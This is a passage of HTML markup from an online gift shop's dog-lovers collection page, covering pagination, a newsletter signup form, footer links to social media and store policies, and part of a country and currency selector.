      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/dog-lovers?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/dog-lovers?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/dog-lovers?page=28"
                class="pagination__item link"
                aria-label="Page 28"
              >28</a></li><li>
            <a
              href="/collections/dog-lovers?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--15782520324178__newsletter" class="shopify-section section"><style data-shopify>.section-template--15782520324178__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15782520324178__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15782520324178__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15782520324178__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15782520324178__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15782520324178__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/dog-lovers" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
